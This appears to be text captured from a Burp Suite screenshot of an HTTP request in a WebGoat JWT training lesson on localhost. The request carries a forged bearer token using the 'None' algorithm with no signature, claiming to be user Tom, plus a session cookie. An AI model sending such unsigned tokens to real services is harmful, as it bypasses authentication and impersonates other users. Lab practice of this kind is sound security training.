 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization: Bearer eyJhbGciOiJOb25lIn0.eyJ1c2VyIjoiVG9tIiwiYWRtaW4iOiJmYWxzZSJ9.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=1Egg3bXiuSwN04ZHP07Hl4UIjn6yAgBeV3htOMTI
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Content-Length: 0
18
19